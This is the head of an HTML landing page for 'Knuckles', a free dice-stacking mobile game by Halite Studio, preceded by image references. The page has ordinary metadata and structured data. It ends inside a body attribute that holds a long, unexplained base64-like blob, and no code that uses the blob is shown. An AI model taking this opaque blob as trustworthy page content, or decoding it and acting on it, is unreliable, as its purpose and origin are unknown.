




==== docs/index.html @ 8fcb1581 "Save from Halite Studio" ====
<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=88006a94"> <script type="application/ld+json"> {
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Knuckles",
  "applicationCategory": "GameApplication",
  "operatingSystem": "iOS, Android",
  "description": "A dice-stacking duel. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby.",
  "url": "https://knuckles.halitestudio.com/",
  "image": "https://knuckles.halitestudio.com/images/icon-512.webp",
  "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" },
  "publisher": { "@type": "Organization", "name": "Halite Studio", "url": "https://halitestudio.com/" },
  "author": [
    { "@type": "Person", "name": "Sebastian Salgado" },
    { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
  ]
} </script> </head><body data-q="d44lRBQN20Oe22ClZgeuUprvxr5+IFV1ahJ8BCnL+OYQdLapE8zn7DlIs+vhckEdW7WwRLpkXTqmpDu/qzA6C20lIwZ2XWwKpGVTXWfetib2bidhgS+4WxRYFxgL0gX2yiQflFIJl+rDHKADGpZVoTfPrxGyA78f+b9iw5RYDmh2nrStu/a/arpDehshnstGCN+XtRUup4Da9JKhDHWg6BHnWx0mkTQU5nyWYNibge1Fcg/MFlZfC4gzN7ObkYwjSIXEm5NgU4rs34KEjDWo8yjR3XQsh2RAQLzR3xhJ5Bzdv1ZXVk4nTalIYwgQq/5JCgumHhdawikBH7BXoO40DyaEPpMF13/OkEiKvQ1YnAqTjryky1MpTNaJt+lWELVBc64YCWerr3zWSYosch3Z0tkjN5PmWYcc98hL3Kt9FTFKJKcUDbcSgr0Apm2Nq1LgDsUsbgJ9fscLHceeFPhI2ks3G7bms4ty93yj+UqqQMOzwcF1X25YLMwEHhEp64COBUo/3xO7YBhViu9PgXukju5BpSK3EXOhxzeb/C+/4wTqE/YRBWKXaXHLt7WMyzyiqOz6BhuyqvZybBgMiaHXv/RYLmzeAkBWutXYpc94hanLnlFEM/feaxnu2WW324OUkICz5kYFGJ91SVk2l6450jR2i0tQFElGezIn34JMIgsKvDyO9zvY2hlGVO4vvRi2k0tv4NmHcitTl8jqU/9/+214/RZkN9giE8JqlVXJrAuU6ASDLExaWllP3bKKWebKUVZMsuX5Qa81qI5RaVGY/fWrfmzckXBPRcA0cUrwe0yiuEAXlkXhtWNM2/EgrORDwZK6yTujbwdMapguS7Gbst/cIWMT0aCD4VBY9rEYYFeRC4C+TVEYejCMFkjcVfxMIG2Lvy5B0AScH0JpyiRgGn8Up+us8oGU+wUPruy0Iem3gEDeTZMVBP1TUuK5XT7F62KieXxt5+EIqK85/DqWw0e7EKqAZwhjpBeDBSsC1pg4n4pyXjyCJWBIqLa9+5jBJ2tw149cWnLFXT7z0jhfor9sRb+hne2D/e2s/y/LIYC4/DqVde75tslzqFvNNuOmWdDKsptx+EzJ7lLUj1Us91QhvB8NXwc4+/wwwroKzoIBAExnpEZpQPrintPd/oUVJGJu4QmH1JlKkSNhdSH9/vV2O4n66/4VfXH+B/LTVKE2JPIq1WQ3XxoF62HU5FhGRbtQi2dFcUru4hk5JL+YDpq1nsA1FF8ZVgRHh9+J802Ta1MdOGbIwPMUDz6KYU0Fq7UavPu9RHTUeyBOocAdJ3P95S86o1BbD8DTyCUAxZC+oTvAVBPJS+CIYiDA1VyiB4Rf+pl/0t9K9meTyiCL4efwVFShAK2vGE6l6mGkKS6SyY2xEtqAU3EssVq4lccfzbR5ysTSdYX001IQWLUKBl0dqHKsMvenSVcxVqNYINi12njzkSYidgM11D5fcblKKb1FaAPhUU/WsaCFFM7mj1H194Wmpl671kGNyB/klFamuvZb6EpfSyqf0UiYVUpoaXxGtDObA/pwxsJfOiU6E17vTTdkHHRddd3gf692hWYQC7HZ+nvuPPJu8urER6ilOd0v760O104Q7MjRyjqk2h6p/TBAxz0MJDl/[base64]/mokJuSecE76wFphz4LOVQpWFVkSlHTzJPDEYqE/LCKerF9NkMLqabk5lJg5pxAzUCwdguXZZ8gxVxiUtghessvifGWLHEE8TWfuu17fx80fFKCFdAk7tWLPPV3qlpLXNZDNMriGlTYgiA+svsbNEPgwKOqVqWjlSUqG6qLxSCe0IPa9Wifvk1XeD+vQwCRo2AafPMuY/3naocujqg7Joaar8LnDr2avxPUzJviH0AUklcP/5+mu0ZspzILysDMuuITmjszvo/oQFDYWIMuqj0G7IRHGal5xcq+5P3tGMQEk9tEvX8wENC6ZsUJN6DCGwQdAllqtT7p6OK164sxY7NXOjMWyD2foqXmjEfphqIjIvSbwclBueKJq5B7hAqgGxQ